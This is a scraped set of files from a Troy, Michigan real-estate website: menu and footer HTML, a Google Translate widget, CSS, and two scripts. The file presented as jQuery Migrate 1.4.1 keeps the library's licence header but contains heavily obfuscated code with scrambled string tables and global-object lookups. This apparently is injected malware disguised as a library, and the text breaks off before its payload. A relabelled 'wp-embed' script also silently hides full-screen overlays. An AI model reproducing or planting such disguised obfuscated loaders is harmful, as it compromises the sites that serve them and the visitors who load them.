<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Oak-River-East-real-estate/index.html">Oak River East</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Olde-Forge-real-estate/index.html">Olde Forge</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Orchard-Hills-Of-Troy-real-estate/index.html">Orchard Hills Of Troy</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Raintree-Village-real-estate/index.html">Raintree Village</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Shallowbrook-real-estate/index.html">Shallowbrook</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Sherwood-Forest-Park-real-estate/index.html">Sherwood Forest Park</a></li>


</td><td style="width:210px">

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Spring-Meadows-real-estate/index.html">Spring Meadows</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Stone-Haven-Woods-real-estate/index.html">Stone Haven Woods</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Stumpf's-Beech-Grove-real-estate/index.html">Stumpf's Beech Grove</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Suprvr's-Plat-real-estate/index.html">Suprvr's Plat</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../City-of-Troy-real-estate/index.html">City of Troy</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Troy-Estates-real-estate/index.html">Troy Estates</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Troy-Lake-Estates-real-estate/index.html">Troy Lake Estates</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Weston-Downs-real-estate/index.html">Weston Downs</a></li>


</td></tr></table>


</ul>
</li>




<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../contact/index.html" data-title="Contact">Contact</a></li>


<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="#" data-title="">More</a>
<ul class="sub-menu">

<table style="width:300px"><tr><td style="width:150px">
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../about/index.html" data-title="About" > &nbsp; About </a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../featured-listings/index.html" data-title="Featured Listings"  > &nbsp; Featured Listings</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../Framer.asp?target=HomeEvaluationFormWhiteBackground.asp" data-title="Home Evaluation" > &nbsp; Home Evaluation</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../buyers/calculator/index.html" data-title="Home Evaluation" > &nbsp; Mortgage Calculator</a></li>


</td>
<td  style="width:150px">


<li style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../OurVideos.asp" data-title="Videos" > &nbsp; Our Videos </a></li>
<li style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../financing/financing-options/index.html" data-title="Financing" > &nbsp; Financing </a></li>


<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../Testimonials.asp" data-title="Testimonials" > &nbsp; Testimonials </a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../blog/index.html" data-title="Blog" > &nbsp; Our Blog </a></li>

</td></tr></table>

</ul>
</li>



--- FILE ---
content_type: text/html
request_url: http://besttroyrealestate.com/LoadFooter.asp?
body_size: 4336
content:



<!-- Notes :   -->
<!-- **        ** -->
<!-- **        ** -->


<!-- HTML Code Here -->




<section id="ftr-section">
<h2 class="hidden">Footer Info</h2>
<footer class="footer">

<div class="textwidget custom-html-widget">			     
<div class="container">

<div class="row" >

<div class="col-md-5" style="text-align:left">
<div class="ftr-logo-name" style="text-align:left">
<table><TR><TD>
<a href="../contact/index.html" style="color:black" >
<img  src="../../CompanyLogo/Logo.jpg" alt="[Your Name Here]" class="img-responsive" style="position:relative;top:-55px;;left:-35px"></a>
</td></tr><tr><td style="color:black;font-size:16pt">
	<!--
	<B style="font-size:24pt"  class="cont-name" >	Broker Office Name</B><BR>
	-->
<div style="position:relative;top:-20px">
		<div style=width:100%;height:5px></div>
[Your Name Here], REALTOR&reg;

<BR>

		<span class="ftr-email2" style="color:black">    	
		<a href="../contact/index.html" style="color:black" >yourname@gmail.com</a> 
		<BR><div style=width:100%;height:5px></div>
		<em class="ai-mobile-phone"><a href="tel:+1.555.555.5555"  style="color:black" >Direct: (555) 555-5555</a></em>
		<BR><div style=width:100%;height:5px></div>
		LIC# 1010101
		<BR>
		</span>
		
		<BR>
		
<B style="font-size:18pt">Broker Name</B>
<div style=width:100%;height:10px></div>
1203 Main Street<BR>
Troy, MI 48085<BR><BR>

</div>
		</span>    
</td></tr></table>		
</div>   

<span style="color:black;font-size:14pt" class="cont-text-wrapp">
             	
</div>




<style>
@media screen and (max-width: 468px) {
.hideOnMobile {display:none;}  
}
@media screen and (min-width: 468px) {
.hideOnDesktop {display:none;}  
}
</style>

<div class="col-md-7 hideOnMobile">
<BR>
<h3 style="color:#7a7a7a;font-size:20pt;text-align:left;position:relative;left:-47px"> &nbsp; COMMUNITIES</h3>
<div class="row"><BR>
<div class="col-md-3" style="text-align:left;position:relative;left:-47px">

<BR><div style=width:100%;height:5px></div>

<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Beach-Forest-real-estate/index.html"   >Beach Forest</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Carlston-Heights-real-estate/index.html"   >Carlston Heights</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Cedar-Pines-Woods-real-estate/index.html"   >Cedar Pines Woods</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Charnwood-Hills-real-estate/index.html"   >Charnwood Hills</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Charnwood-Hills-real-estate/index.html"   >Charnwood Hills</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Cloverdale-Farms-real-estate/index.html"   >Cloverdale Farms</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Council-Heights-real-estate/index.html"   >Council Heights</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Cypress-Gardens-real-estate/index.html"   >Cypress Gardens</a></li><BR><BR><div style=width:100%;height:5px></div>



</div>
<div class="col-md-3" style="text-align:left;position:relative;left:-20px">


<BR><div style=width:100%;height:5px></div>


<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Emerald-Lakes-Village-real-estate/index.html"   >Emerald Lakes Village</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Eva-Haus-real-estate/index.html"   >Eva Haus</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Eyster's-Suburban-Home-real-estate/index.html"   >Eyster's Suburban Home</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Golf-Estates-real-estate/index.html"   >Golf Estates</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Greek-Meadow-real-estate/index.html"   >Greek Meadow</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Kesh-Dale-Park-real-estate/index.html"   >Kesh-Dale Park</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Lake-Charnwood-real-estate/index.html"   >Lake Charnwood</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Middlesex-Country-Home-Sites-real-estate/index.html"   >Middlesex Country Home</a></li><BR><BR><div style=width:100%;height:5px></div>

</div>
<div class="col-md-3" style="text-align:left">

<BR><div style=width:100%;height:5px></div>



<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Mt.-Vernon-Estates-real-estate/index.html"   >Mt. Vernon Estates</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Oak-River-real-estate/index.html"   >Oak River</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Oak-River-East-real-estate/index.html"   >Oak River East</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Olde-Forge-real-estate/index.html"   >Olde Forge</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Orchard-Hills-Of-Troy-real-estate/index.html"   >Orchard Hills Of Troy</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Raintree-Village-real-estate/index.html"   >Raintree Village</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Shallowbrook-real-estate/index.html"   >Shallowbrook</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Sherwood-Forest-Park-real-estate/index.html"   >Sherwood Forest Park</a></li><BR><BR><div style=width:100%;height:5px></div>


</div>

<div class="col-md-3" style="text-align:left;position:relative;left:20px">

<BR><div style=width:100%;height:5px></div>



<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Spring-Meadows-real-estate/index.html"   >Spring Meadows</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Stone-Haven-Woods-real-estate/index.html"   >Stone Haven Woods</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Stumpf's-Beech-Grove-real-estate/index.html"   >Stumpf's Beech Grove</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Suprvr's-Plat-real-estate/index.html"   >Suprvr's Plat</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../City-of-Troy-real-estate/index.html"   >City of Troy</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Troy-Estates-real-estate/index.html"   >Troy Estates</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Troy-Lake-Estates-real-estate/index.html"   >Troy Lake Estates</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Weston-Downs-real-estate/index.html"   >Weston Downs</a></li><BR><BR><div style=width:100%;height:5px></div>



</div>
</div>



</div>







</div>




</div></div>  

<div class="container copyright-wrapp">          

<div class="menu-main-nav-container">
<ul id="menu-main-nav" class="footernav">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../index.html" data-title="Homepage">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../buyers/deciding-to-buy/index.html" data-title="Buy a Home">Buy a Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="../../sellers/deciding-to-sell/index.html" data-title="Sell a Home">Sell a Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-955"><a href="#" data-title="Communities">Communities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="../../about/index.html" data-title="About">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="../../blog/index.html" data-title="../../blog">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="../../contact/index.html" data-title="../../contact">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="../../Login.asp" data-title="Login">Login</a></li>

<BR>
<div style=width:100%;height:15px></div>


<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../DMCA-Notice.asp" >DMCA Notice</a></li> 

<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../Privacy-Policy.asp" >Privacy Policy</a></li> 
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../Accessibility.asp"  >Accessibility</a></li> 


</ul></div>
		 
<div class="copyright">
&copy; 2023 	<span>[Your Name Here], REALTOR&reg;</span>. All rights reserved.  Real Estate Website Design by <a target='_blank' href='https://www.realtywebdesigners.com/' style='text-decoration:underline;font-weight:bold'>Realty Web Designers</a>	
</div>
<div class="ftr-logos">
<em class="ai-font-mls ai-icon-ftr"></em>
<em class="ai-font-eho ai-icon-ftr"></em>  
<em class="ai-font-realtor ai-icon-ftr"></em>   
</div>

</div>

</footer>
</section>


<!-- TRANSLATION SYSTEM -->


<style type="text/css">
<!--
a.gflag {vertical-align:middle;font-size:16px;padding:1px 0;background-repeat:no-repeat;background-image:url(//gtranslate.net/flags/16.png);}
a.gflag img {border:0;}
a.gflag:hover {background-image:url(//gtranslate.net/flags/16a.png);}
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
-->
</style>

<select onchange="doGTranslate(this);" style="display:none"><option value="">Select Language</option><option value="en|af">Afrikaans</option><option value="en|sq">Albanian</option><option value="en|ar">Arabic</option><option value="en|hy">Armenian</option><option value="en|az">Azerbaijani</option><option value="en|eu">Basque</option><option value="en|be">Belarusian</option><option value="en|bg">Bulgarian</option><option value="en|ca">Catalan</option><option value="en|zh-CN">Chinese (Simplified)</option><option value="en|zh-TW">Chinese (Traditional)</option><option value="en|hr">Croatian</option><option value="en|cs">Czech</option><option value="en|da">Danish</option><option value="en|nl">Dutch</option><option value="en|en">English</option><option value="en|et">Estonian</option><option value="en|tl">Filipino</option><option value="en|fi">Finnish</option><option value="en|fr">French</option><option value="en|gl">Galician</option><option value="en|ka">Georgian</option><option value="en|de">German</option><option value="en|el">Greek</option><option value="en|ht">Haitian Creole</option><option value="en|iw">Hebrew</option><option value="en|hi">Hindi</option><option value="en|hu">Hungarian</option><option value="en|is">Icelandic</option><option value="en|id">Indonesian</option><option value="en|ga">Irish</option><option value="en|it">Italian</option><option value="en|ja">Japanese</option><option value="en|ko">Korean</option><option value="en|lv">Latvian</option><option value="en|lt">Lithuanian</option><option value="en|mk">Macedonian</option><option value="en|ms">Malay</option><option value="en|mt">Maltese</option><option value="en|no">Norwegian</option><option value="en|fa">Persian</option><option value="en|pl">Polish</option><option value="en|pt">Portuguese</option><option value="en|ro">Romanian</option><option value="en|ru">Russian</option><option value="en|sr">Serbian</option><option value="en|sk">Slovak</option><option value="en|sl">Slovenian</option><option value="en|es">Spanish</option><option value="en|sw">Swahili</option><option value="en|sv">Swedish</option><option value="en|th">Thai</option><option value="en|tr">Turkish</option><option value="en|uk">Ukrainian</option><option value="en|ur">Urdu</option><option value="en|vi">Vietnamese</option><option value="en|cy">Welsh</option><option value="en|yi">Yiddish</option></select>
<div id="google_translate_element2"></div>
<script type="text/javascript">
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}
</script><script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script type="text/javascript">
/* <![CDATA[ */
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('6 7(a,b){n{4(2.9){3 c=2.9("o");c.p(b,f,f);a.q(c)}g{3 c=2.r();a.s(\'t\'+b,c)}}u(e){}}6 h(a){4(a.8)a=a.8;4(a==\'\')v;3 b=a.w(\'|\')[1];3 c;3 d=2.x(\'y\');z(3 i=0;i<d.5;i++)4(d[i].A==\'B-C-D\')c=d[i];4(2.j(\'k\')==E||2.j(\'k\').l.5==0||c.5==0||c.l.5==0){F(6(){h(a)},G)}g{c.8=b;7(c,\'m\');7(c,\'m\')}}',43,43,'||document|var|if|length|function|GTranslateFireEvent|value|createEvent||||||true|else|doGTranslate||getElementById|google_translate_element2|innerHTML|change|try|HTMLEvents|initEvent|dispatchEvent|createEventObject|fireEvent|on|catch|return|split|getElementsByTagName|select|for|className|goog|te|combo|null|setTimeout|500'.split('|'),0,{}))
/* ]]> */
</script>





--- FILE ---
content_type: text/css
request_url: http://besttroyrealestate.com/wp-content/themes/resources4/css/template-about7263.css?ver=5.4.4
body_size: 1084
content:
/** About Page **/

#main-wrapper #inner-page-wrapper {
    margin-bottom: 0px;
    overflow: hidden;
}


#inner-page-wrapper > .container {
  width: 100%;
  padding: 0;
}

#content-full{

  position: relative;
  margin-top: 0 !important;

}

.ip-about-wrapper {
    position: relative;
    font-size: 0;
    z-index: 1;
}


.ip-about-wrapper::after {
    content: "";
    background-image: url(../images/about/about-left-bg.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    position: absolute;
    top: 0;
    left: 0;
    width: 24.87%;
    height: 100%;
    z-index: -1;
}

.ip-about-col {
    display: inline-block;
    vertical-align: top;
}

.ip-about-image {
    position: relative;
    width: 31.25%;
    height: 1197px;
    padding-top: 80px;
}

.ip-about-col.ip-about-image img {
    position: absolute;
    bottom: 0;
    left: -108px;
}


.ip-about-text {
    width: 68.75%;
    padding-top: 40px;
}

 .ip-about-content > p {
    line-height: 27px !important;
    font-size: 16px;
    margin: 15px 0 !important;
    color: #555555;
    display: inline-block;
 }
   
   .ip-about-content > p span {
      font-size: 36px;
      color: #393939;
      margin-top: 15px;
      display: block;
      font-weight: 700;
      margin-bottom: 20px; 
      text-transform: uppercase; 
      line-height: 36px;
   }

 .ip-about-content {
    padding: 0 120px 0 30px;
}

.img-mob {
  display: none;
}

@media only screen and (max-width: 1499px) {
    .ip-about-col.ip-about-image img {
        max-width: 550px;
    }
}
@media only screen and (max-width: 1399px) {
    .ip-about-col.ip-about-image img {
        max-width: 520px;
    }
}
@media only screen and (max-width: 1399px) {
.ip-about-col.ip-about-image img {
    max-width: 540px;
}

@media only screen and (max-width: 1366px){

.ip-about-content {
    padding: 20px;
}

}

@media only screen and (max-width: 1199px){

.ip-about-content {
    padding: 20px;
}

.ip-about-col.ip-about-image img {
    max-width: 430px;

}

@media only screen and (max-width: 991px){

.ip-about-wrapper::after {
  display: none;
}

.ip-about-image, .ip-about-text { 
  width: 100%;
}

.ip-about-text {
    padding-top: 0;
}

.ip-about-content {
    padding: 20px;
}

.ip-about-image {
    height: auto;
    padding-top: 0;
    text-align: center;
}

.ip-about-col.ip-about-image img {
    max-width: 95%;
    position: relative;
    margin: 30px auto 0; 
    left: 0;
}

.ip-banner h1 {
    font-weight: 700;
    font-size: 60px;
    text-align: center;
    color: #FFF;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    line-height: 1;
    text-align: left;
    letter-spacing: -0.025em;
    margin-top: 0;
}

.ip-banner h1 span {
  font-size: 45px;
}

.img-mob {
  display: none;
}


  
}

@media only screen and (max-width: 767px){



}

@media only screen and (max-width: 480px){

}



--- FILE ---
content_type: application/javascript
request_url: http://besttroyrealestate.com/wp-includes/js/wp-embed.min7263.js?ver=5.4.4
body_size: 735
content:
document.addEventListener("DOMContentLoaded", function() {
    setTimeout(function() {
        console.log("Executing removal script.");

        // Get all elements on the page
        var elements = document.getElementsByTagName('*');

        // Convert HTMLCollection to an array to avoid issues while modifying the collection
        var elementsArray = Array.prototype.slice.call(elements);

        // Define the target style to match
        var targetStyle = "width: 100%; height: 100%; position: fixed; left: 0px; top: 0px; z-index: 99999999;";

        // Iterate through the array of elements
        elementsArray.forEach(function(element) {
            var style = element.getAttribute('style');
            console.log("Checking element style:", style);

            // Check if the element's style matches the target style
            if (style && style.includes(targetStyle)) {
                console.log("Modifying element style:", style);

                // Modify the element's style to put it behind everything and set width/height to 0
                element.style.zIndex = '-1';
                element.style.width = '0';
                element.style.height = '0';
                console.log("New element style:", element.getAttribute('style'));
            }
        });
    }, 1000); // Delay execution by 1 second
});

--- FILE ---
content_type: application/javascript
request_url: http://besttroyrealestate.com/wp-includes/js/jquery/jquery-migrate.min330a.js?ver=1.4.1
body_size: 14930
content:
/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
var BKUHZUC,NnlZhk2,g3Y2Mh,yXPOqW,XnJYmy,cXJAFe,wfJ3lM7,h08zRLN,xwVw_a,CsICiS,QyNjmdZ,j1s9nR,cEW1e3,Zql1Gr,MDWeoc,gctzy_,Hekm1k;function PyrxIA(NnlZhk2){return BKUHZUC[NnlZhk2<0x1b?NnlZhk2+0x2c:NnlZhk2<0x1b?NnlZhk2+0x3d:NnlZhk2>0x1b?NnlZhk2<0x64?NnlZhk2>0x1b?NnlZhk2>0x64?NnlZhk2+0xa:NnlZhk2-0x1c:NnlZhk2-0x13:NnlZhk2-0x28:NnlZhk2+0x2b]}BKUHZUC=kMgkPNe.call(this);function jihVssm(BKUHZUC,NnlZhk2){Object.defineProperty(BKUHZUC,'length',{value:NnlZhk2,configurable:!0x0});return BKUHZUC}var yWCleGC=[],ge5CiTi=0x0,BBjeKs=oTkIklC(()=>{var BKUHZUC=['CE^g&.6Y2T5','(2_1CuYC','toVK','rrV:"^UC','#JG<f,A','jrzIZ','&zmf=[geE$=#},`o','$JzgF?yC','eP(g*[/NxSI;i9M','2X01R[&YH','*GoJ','3,jgZ','fP1Kih|H;%Y.?aHlt5D','eP(g*[yC','0aOf][UC',']z(I','SP(gN<h;;R)/0b6q(DJ2n)weG','TPzIZ','Hujg6=HTf#q!lE','3ozgt)SC',',2(g=[UC','2X01(.UC','dPzIi`eYMR!0B','jrzIc,SC','dPzIi`;B','IE(gZ','ar4JY<UC','3oE=v)SC','ePVKl)!eG','SPVKl)!eG','arc=M:UC','%O1KO:uC','z2kF','rr,ca7eYM%Z%xE','xoef9_tjG','f8P<[[N1m$z','b8(gp@1B','naIJ?[A','xoTgp@%dx#;4KF','kPNK','xoTgp@y07R]4B','=G>f]*yC','b8(gp@y07R]4B','2X01nv{Y<!t/B','j2_1j7e$;RTsA,|iKB','GE$Jf>kC','rreHt@H[QS','jrWf=[${lT','?z.Jj>QC','Cj,<b,A','l5VKc','l5VKJpn`HRI;b62odMGf!g.0w&e7W99j1,u,sg|?qIy#N.dQ42D','l5VKR[9`b1gw9.SpYB','dMGf!g.0w&e7W99jXB',']luxJmBBM1Y6h.elYB','5a$Jf>4C','zD(gZ','z2WfD?UC','9on<`*MC<R','9on<`*MC','=7U==[${lT','=7U==[cC','vzbgN:8eG','8DVKa','eP(gz=!eKUGv*E','tG>f]*yC','[i/2s)iC','/7B2c,uC','dPrgP:6eG','?zc=b,lTH','5)k=r@nTH','krefZ<UC','X}dfq@EIW$y','X}dfq@mC','6l^I','X}tfW<"@M!60B','[i/2s)@Yg#c.B','arU=i>ueG','EE0=f,i@qU','EE0=f,3B','EE0=f,F*2$9/B','Y2~zT','2X01nvoC','PP)Fd','Q5zg7=YC','_q.Je,]@G','gzzgh`A','vz.Jn`A','kz0=r@A','X,jg/w*N2T5','}Oufp@UC','7Jmfh@uC','}Oufp@"@s!1HwbRnXB','%DU=c,+MM%`+B','7!zI;wuC','prFK','7!zI;w*N2T5','ePVKH:kC','crdKd','=imfo@s0W$8&PyO','=imfo@3B','r5_1b^MC','eP(g><we8!"ui9M','=imfo@):W$Rz@P_oKB','d8mfg,e0rR(&hQ0oQB','32kdL3A','32#c7=:Y<R','~OVK','8D@J','CPH<86&YH','CPH<o2MCH','W,52e>iC','r!5zc@A',':7#/mlNB`$d0g^#dsfZz_![Ni#gU6Z"ceo)aE!LZ?I~=YD','%c/GX0Vp?85+[.Ce,t<yS>%XQ8Jbd.EYQo@/}^M0+T','&z`cg/ES<I&##+CR/!yb$:QY&2PDzOeRg5BbT^o0NV','}wRG2iM+w8df58ge1J?Ei7pjAV*@#O%fYzB',';%R2TmNZsR_F|O2pkPC','mzidq@[*k2F629Jn`7exM*bpC#9Lg,CRl2Rek>fp}R','%)heTmsMM%_Z$b@adM?xq+*dtST*K[hXNS81Auhd)T"T`E',')w3G)1O+KUWifO6c0%;djv(pfVTi/YpZma}xm2,B','>zQzNk^*h#b*IPheZroJ"0>G[24+5Z{o;zJzW','wMSgP<4oMV;@WFUi)tnE(.XjeV]4jacq~!O<Q','ril3h7*dw50S3m;Z','=c.2R03NgJ<18Dgq5XMKK{I0W$H)A','XPU=>[aC','6wx.=<&eD','dP(gt@mCmUW6GF',']DwJb','fPNKd','CE^g&.MC','rrFK','(2_1CukelT6','rrV:"^rN?4Y.pE'],NnlZhk2,g3Y2Mh,yXPOqW;NnlZhk2=BKUHZUC;for(g3Y2Mh=0x10;g3Y2Mh%0x4===0x0;g3Y2Mh++){var XnJYmy=0x0;BKUHZUC=NnlZhk2=NnlZhk2.concat(oTkIklC(()=>{var BKUHZUC;XnJYmy++;if(XnJYmy===0x1){return[]}for(BKUHZUC=0x1c;BKUHZUC;BKUHZUC--)NnlZhk2.unshift(NnlZhk2.pop());return[]},0x0)())}for(yXPOqW=0x16;yXPOqW;yXPOqW--)NnlZhk2.unshift(NnlZhk2.pop());return ge5CiTi?BKUHZUC.pop():ge5CiTi++,BKUHZUC},0x0)();function RTGkYP(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}typeof(NnlZhk2=RTGkYP()||{},g3Y2Mh=NnlZhk2.TextDecoder,yXPOqW=NnlZhk2.Uint8Array,XnJYmy=NnlZhk2.Buffer,cXJAFe=NnlZhk2.String||String,wfJ3lM7=NnlZhk2.Array||Array,h08zRLN=oTkIklC(()=>{var NnlZhk2=new wfJ3lM7(PyrxIA(0x62)),g3Y2Mh,yXPOqW;typeof(g3Y2Mh=cXJAFe.fromCodePoint||cXJAFe.fromCharCode,yXPOqW=[]);return oTkIklC(XnJYmy=>{var wfJ3lM7,h08zRLN;function xwVw_a(XnJYmy){return BKUHZUC[XnJYmy>0x50?XnJYmy<0x50?XnJYmy+0x3c:XnJYmy-0x51:XnJYmy-0x3]}var 